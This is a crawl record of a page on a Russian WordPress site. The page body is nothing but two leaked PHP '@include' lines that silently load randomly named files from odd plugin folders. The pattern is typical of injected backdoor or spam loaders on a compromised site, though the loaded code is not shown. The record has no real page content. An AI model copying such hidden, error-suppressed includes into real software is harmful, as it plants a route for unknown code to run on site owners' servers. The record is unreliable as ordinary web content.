

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://redprint.ru/stooked1yx-1hnn9pug1.html
body_size: 131
content:

@include("/var/www/redprint/data/www/redprint.ru/wp-content/plugins/opt_v3fjn/optim_v236e3.php");
@include("/var/www/redprint/data/www/redprint.ru/wp-content/plugins/opt_v2d4h/optim_v35vdi.php");